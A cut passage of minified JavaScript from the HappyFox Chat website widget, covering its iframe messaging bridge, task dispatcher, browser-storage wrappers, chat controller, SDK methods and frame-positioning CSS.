Object&&(n.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(n.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(n.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(n.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(t){o.error("Error while backing up overriden toJSON methods. Error:",t)}e=JSON.stringify(t);try{n.objectToJSON&&(Object.prototype.toJSON=n.objectToJSON),n.arrayToJSON&&(Array.prototype.toJSON=n.arrayToJSON),n.hashToJSON&&(Hash.prototype.toJSON=n.hashToJSON),n.stringToJSON&&(String.prototype.toJSON=n.stringToJSON)}catch(t){o.error("Error while restoring backed up toJSON methods. Error:",t)}return n=null,e},bind:i,forEach:function(t,e){var n,o;if("object"==typeof t)for(o in t)t.hasOwnProperty(o)&&(n=t[o],e.call(null,n,o))}}},"43Hf":function(t,e,n){var $=n("GaOt"),o=(n("CliE"),n("1d4J")),i={initialize:function(){},attachEvents:function(){var t=this;return o.forEach(this.events,(function(e,n){t.EventBus.on(n,(function(){"function"==typeof t[e]&&t[e].apply(t,arguments)}))})),this},findElements:function(){var t=this;return this.$={},o.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},r={extend:function(t){function e(){return this.initialize.apply(this,arguments)}return e.prototype=$.extend(i,t||{}),e}};t.exports=r},"91mQ":function(t,e,n){var o,$=n("GaOt"),i=n("CliE"),r=n("tnYR"),c=n("dUtc"),a=(n("FrMp"),n("K26E")()),s=n("CLSh"),f=n("+eF+"),u=n("1d4J"),h=new c(void 0,{iframeTimeout:6e4,debug:!1}),l=new i,p=$("<iframe/>"),d=p.get(0),g=window;function m(){var t=o.ASSETS_URL;return t+="/widget-e16be42d6763cc72518883237259b361.html"}function y(){return h.post({taskName:arguments[0],taskArguments:Array.prototype.slice.call(arguments,1)})}p.css({visibility:"hidden"}),a.setTasks({chat:s}),t.exports={ipost:h,load:function(t){!function(t){"object"==typeof t&&(o=t)}(t),d.id="hfc-frame",d.frameBorder="0",d.allowTransparency="true",d.allow="autoplay",h.inject(d,{src:m()}).done((function(t,e){r.info("Loaded HFC IFrame")})).fail((function(t){r.error("Failed to load HFC IFrame. Error:",t)})),h.on("message",(function(t,e){var n=e.taskName,o=[];(o=e.taskArguments.slice()).push(t),o.unshift(n),a.process(o)})),h.listen()},hfc:y,_hfc:function(t,e){var n=Array.prototype.slice.call(e);n.unshift(t);var o,i,r,c,a=f.getCallback(e);return function(t,e){return y.apply(void 0,t).done((function(t){e.apply(g,[void 0,t])})).fail((function(t){e.apply(g,[t])}))}((o=n,i=$.isArray(o),r=i?[]:{},c=i?function(t,e){return r.push(e)}:function(t,e){return r[t]=e},u.forEach(o,(function(t,e){"function"!=typeof t&&c(e,t)})),r),a)},iframe:d,events:l}},BhZq:function(t,e,n){n("jEec");var o=n("FrMp"),i=n("tnYR"),r=n("IThw");o.onLoadPreHooks=[],o.onLoadPostHooks=[],n("K7xI");var c={prefix:"HappyFoxChat: ",disabled:!0};i.configure(c);var a=new r;if(o.chatController=a,"object"==typeof window.HFCHAT_CONFIG){a.create(window.HFCHAT_CONFIG);try{window.HFCHAT_CONFIG.options||(window.HFCHAT_CONFIG.options={}),!0===window.HFCHAT_CONFIG.debug&&i.configure({disabled:!1}),window.HFCHAT_CONFIG.options.console=i}catch(t){}}},CLSh:function(t,e,n){var o=n("FrMp"),$=n("GaOt"),i=($=n("kMwp")($),{get:{},set:{},remove:{},action:{},event:{}});i.get.page={stats:function(t){t.resolve(o.chatController.getPageDetails())}},i.get.storage=function(t,e){$.pass(e,o.chatController.getItem(t))},i.get.global=function(t){var e=Array.prototype.slice.call(arguments),n=e[e.length-1],i=e.slice(1,e.length-1),r=o.chatController.getGlobalVariable(t,i);n.resolve(r)},i.set.view={iframe:{height:function(t,e){e.resolve(o.chatController.iframeHeight(t))},width:function(t,e){e.resolve(o.chatController.iframeWidth(t))}}},i.set.storage=function(t,e,n){$.pass(n,o.chatController.setItem(t,e))},i.set.global=function(t,e,n){var i=o.chatController.setGlobalVariable(t,e);n.resolve(i)},i.remove.storage=function(t,e){$.pass(e,o.chatController.removeItem(t))},i.action.iframe={format:function(t,e){o.chatController.formatIFrame(t),e.resolve()},show:function(t){o.chatController.showIFrame(),t.resolve()},hide:function(t){o.chatController.hideIFrame(),t.resolve()}},i.action.window={open_tab:function(t,e){window.open(t,"_blank").focus(),e.resolve()},title:{start_blink:function(t,e){o.chatController.startTitleBlink(t),e.resolve(t)},stop_blink:function(t){o.chatController.stopTitleBlink(),t.resolve()}}},i.action.execute={function_string:function(t,e){$.pass(e,o.chatController.executeFunctionString(t))}},i.event={on:function(t,e){o.chatController.hfcEvents.on(t,function(t){return function(){t.notify.apply(t,arguments)}}(e))},off:function(t,e){o.chatController.hfcEvents.off(t)}},t.exports=i},DKRB:function(t,e){var n={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=n},FrMp:function(t,e){t.exports={}},"HJ/t":function(t,e,n){"use strict";n.r(e),e.default='<noscript><a href="https://happyfoxchat.com" title="Live chat software">Live chat software by HappyFox Chat</a></noscript>'},IThw:function(t,e,n){var o=n("GaOt"),$=o,i=n("5VhH"),r=(n("tnYR"),n("FrMp")),c=n("1d4J"),a=n("nWQF"),s=n("43Hf"),f=n("Kcpe"),u=n("L0l8"),h=n("eH+7"),l=n("91mQ"),p=n("h9y0"),d=n("x7iR"),g=n("r5NZ"),m=l.hfc,y=l.events,v=s.extend({localStoragePrefix:"hfc",hfcEvents:y,initialize:function(){c.bindAll(this,"onWindowFocus","onWindowBlur","onDocumentClick","onDocumentKeyDown","onDocumentTap"),this._configureBrowserStoreDeferred=$.Deferred(),this.findElements(),this.attachEvents(),this.createViews()},selectors:{body:"body",document:window.document},setupTaskProcessor:function(){f.processPendingTasks(),f.assignNewHFCMethod()},attachEvents:function(){g.on("focus",this.onWindowFocus),g.on("blur",this.onWindowBlur)},create:function(t){var e=this;return this._create(t).then((function(){var t=$.Deferred();return e.invokeOnLoadHandlers(),t.resolve.apply(t,arguments),t.promise()}))},_create:function(t){return l.load(t),this.configureBrowserStore(t),this.setMeta(),m("chat.action.create",t)},createViews:function(){this.iframeView=new h({$el:$(l.iframe)})},renderView:function(){this.iframeView.render(),this.iframeView.show()},formatIFrame:function(t){"string"==typeof t&&this.iframeView.format(this.iframeView.FORMAT[t.toUpperCase()])},configureBrowserStore:function(t){return u.config({prefix:"hfc",postfix:t.EMBED_TOKEN}),this._configureBrowserStoreDeferred.resolve(u).promise()},BrowserStore:function(){return this._configureBrowserStoreDeferred.promise()},iframeHeight:function(){return this.iframeView.height.apply(this.iframeView,arguments)},iframeWidth:function(){return this.iframeView.width.apply(this.iframeView,arguments)},showIFrame:function(){return this.iframeView.show()},hideIFrame:function(){return this.iframeView.hide()},getPageDetails:function(){var t=this.getFallbackMetaInfo(),e=this.getOtherMetaInfo();return i.extend({},t,e)},getFallbackMetaInfo:function(){return{title:window.document.title,domain:window.location.origin,url:window.location.href}},getOtherMetaInfo:function(){return{referrer:document.referrer,userAgent:window.navigator.userAgent,timestamp:(new Date).toUTCString(),dimension:{width:window.screen?window.screen.width:$(document).width(),height:window.screen?window.screen.height:$(document).height()}}},startTitleBlink:function(t){d.startBlink(t)},stopTitleBlink:function(){d.stopBlink()},setMeta:function(){var t={version:"v1"};return this.setItem("meta",JSON.stringify(t))},setItem:function(t,e){return this.BrowserStore().then((function(n){return n.setItem(t,e)}))},getItem:function(t){return this.BrowserStore().then((function(e){return e.getItem(t)}))},removeItem:function(t){return this.BrowserStore().then((function(e){return e.removeItem(t)}))},getGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t),o=typeof n.object,i=(n.scope,n.object);switch(o){case"string":case"object":break;case"function":i=i.apply(n.scope,e)}return i},setGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t);n.object,n.scope,n.object;if(n.scope)return n.scope[n.lastVar]=e,n.scope[n.lastVar]},executeFunctionString:function(t){var e=$.Deferred();return new a(t,{dependencies:{$:$,jQuery:o}}).execute((function(){e.resolve.apply(e,arguments)})),e.promise()},invokeOnLoadHandlers:function(){var t=this;this.invokeOnLoadPreHooks().then((function(){var t,e,n,o=$.Deferred(),i=window.HFCHAT_CONFIG.onload,r=window.HFCHAT_CONFIG.onloadAsync,c=[];for("function"==typeof i&&(i=[i]),"function"==typeof r&&(r=[r]),$.isArray(i)||(i=[]),$.isArray(r)||(r=[]),n=i.length,t=0;t<n;t++)"function"==typeof(e=i[t])&&e.call(p);var a=r.length;for(t=0;t<a;t++){var s=r[t];"function"==typeof s&&(o=$.Deferred(),c.push(o.promise()),s.call(p,(function(t,e){t?o.reject(t):o.resolve(e)})))}return $.when.apply($,c)})).then((function(){return t.invokeOnLoadPostHooks(),p.resolveOnLoadExcecution()}))},invokeOnLoadPreHooks:function(){return this.invokeHooks(r.onLoadPreHooks)},invokeOnLoadPostHooks:function(){return this.invokeHooks(r.onLoadPostHooks)},invokeHooks:function(t){var e,n,o=t.length,i=[];for(e=0;e<o;e++)n=t[e],i.push(n.call(p));return $.when.apply($,i)},onWindowFocus:function(t){this.hfcEvents.emit("focus:window")},onWindowBlur:function(){this.hfcEvents.emit("blur:window")},onDocumentClick:function(){this.hfcEvents.emit("click:document")},onDocumentKeyDown:function(){this.hfcEvents.emit("keydown:document")},onDocumentTap:function(){this.hfcEvents.emit("tap:document")}});t.exports=v},JSwB:function(t,e,n){var o=n("1d4J");t.exports=function(t){function e(t,e,n){var o,i;n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()):i="",document.cookie=t+"="+e+i+"; path=/; samesite=Strict; secure;"}function n(n){n=o.stringifySafe(n),"session"==t?window.name=n:e("hfc-localStorage",n,365)}var i=function(){var e="session"==t?window.name:function(t){var e,n,o=t+"=",i=document.cookie.split(";");for(e=0;e<i.length;e++){for(n=i[e];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return null}("hfc-localStorage");return e?JSON.parse(e):{}}();return{length:0,_config:{},config:function(t){t||(t={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix)},_getPrefix:function(){return this._config.prefix&&this._config.prefix+"-"||""},_getPostfix:function(){return this._config.postfix&&"-"+this._config.postfix||""},_getKeyString:function(t){return this._getPrefix()+t+this._getPostfix()},clear:function(){i={},this.length=0,"session"==t?window.name="":e("hfc-localStorage","",365)},getItem:function(t){return i?(t=this._getKeyString(t),void 0===i[t]?null:decodeURIComponent(i[t])):null},key:function(t){var e=0;for(var n in i){if(e==t)return n;e++}return null},removeItem:function(t){t=this._getKeyString(t),delete i[t],this.length--,n(i)},setItem:function(t,e){t=this._getKeyString(t),i[t]=encodeURIComponent(e+""),this.length++,n(i)}}}},K26E:function(t,e,n){n("GaOt");var o=n("tnYR"),i=n("1d4J");t.exports=function(){var t={_tasks:{},process:function(t){var e=Array.prototype.slice.call(t),n=e[0],r=e.slice(1);if("string"==typeof n){var c=i.recompose(this._tasks,n),a={taskName:n,taskMethod:c,taskArguments:r};return"function"==typeof c?c.apply(a,r):this._tasks.default?(this._tasks.default.apply(a,r),!0):(o.warn('Unknown task. Given task: "'+n+'" Arguments: '+r),!1)}return!1},setTasks:function(t){return this._tasks=t,this._tasks}};return t}},K7xI:function(t,e,n){var o=n("GaOt"),i=n("h9y0"),r=n("FrMp"),c=function(){console.warn||console.error},a=o("<div></div>"),s=!1;function f(t){s=t,h.agentsOffline=!s}r.onLoadPreHooks.push((function(){return this.on("change:agents_availability",(function(t){f(t)})),i.getAgentsAvailability((function(t,e){f(e)}))}));var u={resetCurrentUser:c},h={agentsOffline:s,$container:a,$userInfoViewContainer:a,$offlineView:a,inituser:c,showUserInfoFormView:function(){return console.warn||console.error,i.expandChatbox()}};window.HFLiveChat=u,window.HFLiveChatView=h},Kcpe:function(t,e,n){n("GaOt"),n("tnYR");var o=n("1d4J"),i=(n("91mQ"),n("K26E")()),r={},c=function(){window.HappyFoxChatObject||(window.HappyFoxChatObject="hfc");return window.HappyFoxChatObject||"hfc"}();function a(){window[c]=function(){return i.process(arguments)}}r.chat=n("kxHv"),i.setTasks(r),t.exports={processPendingTasks:function(){var t=(window[c]||function(){}).q||[];a(),t&&o.forEach(t,(function(t){i.process(t)}))},assignNewHFCMethod:a}},L0l8:function(t,e,n){var o,i=n("JSwB");function r(t){return this.config(t),this}r.prototype.config=function(t){return t||(t={}),this._config||(this._config={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix),this};try{r.prototype._setItem=window.localStorage.setItem,r.prototype._getItem=window.localStorage.getItem,r.prototype._removeItem=window.localStorage.removeItem}catch(t){}r.prototype.setItem=function(t,e){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._setItem.call(window.localStorage,t,e)},r.prototype.getItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._getItem.call(window.localStorage,t)},r.prototype.removeItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._removeItem.call(window.localStorage,t)},o=function(){var t,e=!1,n="!!!-!!!-hfc-test-key-!!!-!!!";try{(t=window.localStorage).setItem(n,"1"),t.removeItem(n),e=!0}catch(t){}return e}()?new r:new i("local"),t.exports=o},dUtc:function(t,e,n){var $=n("GaOt"),o=n("1d4J"),i=n("CliE"),r="ipost",c={iframeTimeout:1e4,debug:!1};function a(t,e){if(!window.parent&&"string"!=typeof t)throw new Error("targetOrigin is missing");this.targetOrigin=t,this.config||(this.config={}),this.config=s(c,e),this._isIFrameInjected=!1,this._readyDeferred=$.Deferred(),this._requestPromises||(this._requestPromises={}),this.event=new i}a.prototype.inject=function(){return this._IFrame.apply(this,arguments)},a.prototype.listen=function(){return this._listen.apply(this,arguments)},a.prototype.post=function(t){return this._post.apply(this,arguments)},a.prototype.on=function(){return this.event.on.apply(this.event,arguments)},a.prototype.ready=function(){return this._postReady()},a.prototype.isInjected=function(){return this._isIFrameInjected},a.prototype.readyDeferred=function(){return this._readyDeferred},a.prototype._IFrame=function(){return this._iframeReadyDeferred||(this._iframeReadyDeferred=$.when(this._injectIFrame.apply(this,arguments),this._readyDeferred).then((function(t){var e=$.Deferred();return e.resolve.apply(e,t)}))),this._iframeReadyDeferred},a.prototype._injectIFrame=function(t,e){var n=$.Deferred(),o=$(t)||$("<iframe/>");return e||(e={}),e.src&&(this.targetOrigin=e.src),o.attr("src",this.targetOrigin),this._isIFrameInjected=!0,o.on("load",(function(){window.clearTimeout(this._iframeLoadTimeoutIndex),n.resolve(o.get(0),o)})),$("body").append(o),this._iframeLoadTimeoutIndex=window.setTimeout((function(){var t=new Error;t.type="iframe_load_timeout",t.message="IFrame timed out to load",n.reject(t)}),this.config.iframeTimeout),n},a.prototype._post=function(){var t={};return t.id=f.s4(),t.type="ping",t.payload=Array.prototype.slice.call(arguments),t.plugin=r,this._requestPromises[t.id]=new $.Deferred,this._postRaw(t),this._requestPromises[t.id]},a.prototype._postReady=function(){var t={};t.plugin=r,t.type="ready",this._postRaw(t)},a.prototype._postRaw=function(t){var e=this;return this.config.child&&window.parent?(window.parent.postMessage(o.stringifySafe(t),e.targetOrigin||"*"),$.Deferred().resolve().promise()):this._IFrame().then((function(n,i){var r=$.Deferred();try{n.contentWindow.postMessage(o.stringifySafe(t),e.targetOrigin),r.resolve()}catch(t){r.reject(t)}return r.promise()}))},a.prototype._listen=function(t){var e=this;e._isListening||$(window).on("message",(function(t){e._messageHandler(t.originalEvent.data)}))},a.prototype._postReply=function(t,e){var n=t.state(),o=t._ipostMessage;o.payload=Array.prototype.slice.call(e),"resolved"===n||"rejected"===n?(o.type="pong",o.state=n):o.type="notify",this._postRaw(o)},a.prototype._messageHandler=function(t){var e=this;try{t=JSON.parse(t)}catch(e){return void(this.config.debug&&console.warn&&console.warn("Couldnot parse the received message. Message:",t))}if(t.plugin===r)if("ready"===t.type)this._readyDeferred.resolve(),this.event.emit("ready");else if("ping"===t.type){(n=$.Deferred())._ipostMessage=t;var n=n.always((function(){e._postReply(n,arguments)})).progress((function(){e._postReply(n,arguments)})),o=[];o.push("message"),o.push(n),o=o.concat(t.payload),this.event.emit.apply(this.event,o)}else{var i=this._requestPromises[t.id];if(i)switch(t.type){case"pong":"resolved"===t.state?i.resolve.apply(i,t.payload):i.reject.apply(i,t.payload),this._removeRequestPromise(t.id);break;case"notify":i.notify.apply(i,t.payload);break;default:this.config.debug&&console.warn&&console.warn("Unknown message type. messageType:",t.type)}}},a.prototype._removeRequestPromise=function(t){delete this._requestPromises[t]};var s=function(t,e){var n,o={};for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&(o[n]=t[n]);for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(o[n]=e[n]);return o},f={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=a},"eH+7":function(t,e,n){var $=n("GaOt"),o=n("mfJq"),i=(n("FrMp"),n("1d4J")),r=n("md4A"),c=n("HJ/t").default,a=o.extend({FORMAT:{BADGE_RIGHT:{className:"hfc-badge-right"},BADGE_LEFT:{className:"hfc-badge-left"},BADGE_BOTTOM_RIGHT:{className:"hfc-badge-bottom-right"},BADGE_BOTTOM_LEFT:{className:"hfc-badge-bottom-left"},COMPACT_BADGE_RIGHT:{className:"hfc-compact-badge-right"},COMPACT_BADGE_LEFT:{className:"hfc-compact-badge-left"},COMPACT_BADGE_BOTTOM_RIGHT:{className:"hfc-compact-badge-bottom-right"},COMPACT_BADGE_BOTTOM_LEFT:{className:"hfc-compact-badge-bottom-left"},MOBILE_BADGE:{className:"hfc-mobile_badge"},MOBILE_BADGE_NON_RESPONSIVE:{className:"hfc-mobile_badge non-responsive"},MOBILE_BADGE_BOTTOM_LEFT:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left"},MOBILE_BADGE_BOTTOM_LEFT_NON_RESPONSIVE:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left non-responsive"},CHATBOX_MOBILE:{className:"hfc-chatbox is-mobile"},CHATBOX_RIGHT:{className:"hfc-chatbox"},CHATBOX_BOTTOM_RIGHT:{className:"hfc-chatbox"},CHATBOX_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_BOTTOM_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_XL:{className:"hfc-chatbox-xl"},TRIGGERED_CHAT_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_BOTTOM_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_BOTTOM_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_MOBILE:{className:"hfc-triggered-chat is-mobile"},PROACTIVE_CHAT_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_BOTTOM_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_BOTTOM_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_MOBILE:{className:"hfc-proactive-chat is-mobile"}},initialize:function(t){this.includeStyles(),this.includeBacklinks()},render:function(){return this.format(this.FORMAT.BADGE),this},includeStyles:function(){this.isStylesIncluded||($("head").append($("<style/>").text(r)),this.isStylesIncluded=!0)},includeBacklinks:function(){this.isBacklinksIncluded||($("body").append(c),this.isBacklinksIncluded=!0)},show:function(){this.$el.css({visibility:"visible"})},hide:function(){this.$el.css({visibility:"hidden"})},height:function(){return this.$el.height.apply(this.$el,arguments)},width:function(){return this.$el.width.apply(this.$el,arguments)},format:function(t){this._removeFormat(),this.$el.addClass(t.className)},_removeFormat:function(){var t=this;i.forEach(this.FORMAT,(function(e){t.$el.removeClass(e.className)})),this.$el.css({height:"",width:""})}});t.exports=a},gY4I:function(t,e,n){"use strict";n.r(e),e.default="window['<%= funcify._invokeMethodName %>'] = function (<%= funcify._dependencyKeys || '' %>) {\n\n  /**\n   * Done callback definition\n   */\n  function done () {\n    var callback = window['<%= funcify._callbackMethodName %>'];\n    callback && callback.apply(window, arguments);\n  }\n\n  /**\n   * Funtion definition\n   */\n  <%= funcify.funcDefString %>\n\n};"},h9y0:function(t,e,n){var $=n("GaOt"),o=n("91mQ"),i=(n("FrMp"),o._hfc),r=(window,n("kxHv"));function c(){var t=$.Deferred();return t.resolve.apply(t,arguments).promise()}t.exports={setVisitorInfo:function(){return i("chat.set.visitor.detail",arguments)},getVisitorInfo:function(){return i("chat.get.visitor.detail",arguments)},unsetVisitor:function(){return i("chat.unset.visitor.detail",arguments)},setCustomFields:function(){return i("chat.set.visitor.custom_field",arguments)},unsetCustomFields:function(){return i("chat.unset.visitor.custom_field",arguments)},getCustomField:function(){return i("chat.get.visitor.custom_field",arguments)},expandChatbox:function(){return i("chat.action.chatbox.expand",arguments)},collapseChatbox:function(){return i("chat.action.chatbox.collapse",arguments)},showWidget:function(){return i("chat.action.widget.show",arguments)},hideWidget:function(){return i("chat.action.widget.hide",arguments)},showBadge:function(){return i("chat.action.badge.show",arguments)},hideBadge:function(){return i("chat.action.badge.hide",arguments)},addCustomStyles:function(){return i("chat.action.style.add",arguments)},addCustomCSSFile:function(){return i("chat.action.style.add_file",arguments)},endChat:function(){return i("chat.action.end_chat",arguments)},getTitlebarText:function(){return i("chat.action.titlebar.get_text",arguments)},getAgentsAvailability:function(){return i("chat.get.agent.availability",arguments)},resolveOnLoadExcecution:function(){return i("chat.action.on_load.complete",arguments)},getVisitorState:function(){return i("chat.get.visitor.state",arguments)},getVisitorAccessToken:function(){return i("chat.get.visitor.access_token",arguments)},getVisitorSessionToken:function(){return i("chat.get.visitor.session_token",arguments)},getVisitorNotificationCount:function(){return i("chat.get.visitor.notification_count",arguments)},getProactiveMessage:function(){return i("chat.get.visitor.proactive_message",arguments)},getWidgetProperties:function(){return i("chat.get.widget.properties",arguments)},setWidgetProperties:function(){return i("chat.set.widget.properties",arguments)},connect:function(){return i("chat.action.session.connect",arguments)},getActiveTriggeredChat:function(){return i("chat.action.triggered_chat.get",arguments)},getTriggeredChats:function(){return i("chat.action.triggered_chat.get_all",arguments)},enableTriggeredChats:function(){return i("chat.action.triggered_chat.enable",arguments)},disableTriggeredChats:function(){return i("chat.action.triggered_chat.disable",arguments)},activateTriggeredChat:function(){return i("chat.action.triggered_chat.activate",arguments)},dropActiveTriggeredChat:function(){return i("chat.action.triggered_chat.drop",arguments)},setProactiveRequest:function(){return i("chat.action.proactive_request.set",arguments)},dropActiveProactiveRequest:function(){return i("chat.action.proactive_request.drop_active",arguments)},setProactiveRequestDropTimeout:function(){return i("chat.action.proactive_request.set_drop_timeout",arguments)},getPrechatFields:function(){return i("chat.action.prechat_fields.get",arguments)},setPrechatFieldValues:function(){return i("chat.action.prechat_field_values.set",arguments)},unsetPrechatFieldValues:function(){return i("chat.action.prechat_field_values.unset",arguments)},getPrechatFieldValues:function(){return i("chat.action.prechat_field_values.get",arguments)},setIosDeviceToken:function(t){return i("chat.action.mobile_sdk.ios.set_device_token",arguments)},getIosDeviceToken:function(){return i("chat.action.mobile_sdk.ios.get_device_token",arguments)},setAndroidDeviceToken:function(t){return i("chat.action.mobile_sdk.android.set_device_token",arguments)},getAndroidDeviceToken:function(){return i("chat.action.mobile_sdk.android.get_device_token",arguments)},setSessionActiveStatus:function(t){return i("chat.action.set_session_active_status",arguments)},renderChatbox:function(){return i("chat.action.render_chatbox",arguments)},on:function(){return r.event.on.call({taskName:"chat.event.on",taskArguments:Array.prototype.slice.call(arguments)}),c()},off:function(){return r.event.off.call({taskName:"chat.event.off",taskArguments:Array.prototype.slice.call(arguments)}),c()}},window.SDK=t.exports},jEec:function(t,e){var n,o,i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];for(n in"object"!=typeof console&&(console={}),i)o=i[n],"function",-1===r.indexOf("function")&&(console[o]=function(){});if(Function.prototype.bind&&window.console&&-1!==r.indexOf("function"))for(n in i)o=i[n],console[o]=function(){}},kMwp:function(t,e){function n(t,e){return e.done((function(){t.resolve.apply(t,arguments)})).fail((function(){t.reject.apply(t,arguments)})).progress((function(){t.notify.apply(t,arguments)})),t}t.exports=function($){return $||($={}),$.pass=n,$}},kxHv:function(t,e,n){var o,i=n("tnYR"),r=n("FrMp"),c=n("91mQ").ipost,a=n("so66"),s=(n("zeuY"),n("+eF+")),f=window;o={get:function(){i.log("Its a get task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},set:function(){i.log("Its a set task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},event:{on:function(){var t=this.taskArguments[0],e=s.getCallback(this.taskArguments);a.add(t,e);var n=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:n}).progress((function(){a.check(t,e)&&e.apply(f,arguments)}))},off:function(){var t=this.taskArguments[0],e=this.taskArguments[1];t&&e?a.removeByHandler(t,e):t&&a.removeByName(t)}},action:function(){var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},create:function(t){var e=s.getCallback(this.taskArguments);r.chatController.create(t).done((function(t){e.apply(f,[void 0,t])})).fail((function(t){e.apply(f,[t])}))}},t.exports=o},md4A:function(t,e,n){(t.exports=n("aO0Y")(!1)).push([t.i,"#hfc-frame {\n  background-color: transparent;\n  display: block;\n  position: fixed;\n  overflow: hidden;\n  visibility: visible;\n  z-index: 2147483639;\n  border: 0px;\n  backface-visibility: hidden;\n  opacity: 1;\n  background: transparent;\n  width: 265px;\n  height: 112px;\n}\n\n#hfc-frame.hfc-chatbox,\n#hfc-frame.hfc-badge-bottom-right,\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-float-left {\n  left: 0;\n}\n\n#hfc-frame.hfc-chatbox-xl {\n  width: 30vw;\n  height: 95vh;\n  max-width: 450px;\n  max-height: 800px;\n  min-width: 420px;\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-mobile_badge {\n  bottom: 0;\n  right: 0;\n  width:100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-mobile_badge.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  right: 15px;\n}\n\n#hfc-frame.hfc-mobile_badge.hfc-mobile-badge-bottom-left.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  left: 15px;\n}\n\n#hfc-frame.hfc-chatbox {\n  width: 380px;\n  height: 590px;\n}\n\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  width: 360px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-triggered-chat.is-mobile,\n#hfc-frame.hfc-proactive-chat.is-mobile {\n  width: 260px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-compact-badge-left,\n#hfc-frame.hfc-compact-badge-right {\n  width: 100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-right,\n#hfc-frame.hfc-compact-badge-bottom-left {\n  width: 125px;\n  height: 125px;\n}\n\n#hfc-frame.hfc-chatbox.is-mobile {\n  padding: 0;\n  width: 100%;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n\n#hfc-frame.hfc-compact-badge-bottom-right {\n  right: 0;\n  bottom: 0;\n}\n\n#hfc-frame.hfc-badge-left {\n  left: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-badge-right {\n  right: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-right {\n  right: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-left {\n  left: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n",""])},mfJq:function(t,e,n){var o=n("GaOt"),i=n("1d4J"),$=o,r={attachEvents:function(){var t,e,n,o=this;return i.forEach(this.events,(function(i,r){t=r.split(" "),e=t[0],n=t.slice(1).join(" "),$(n).on(e,(function(){"function"==typeof o[i]&&o[i].apply(o,arguments)}))})),this},findElements:function(){var t=this;return this.$={},i.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},c={extend:function(t){function e(t){return 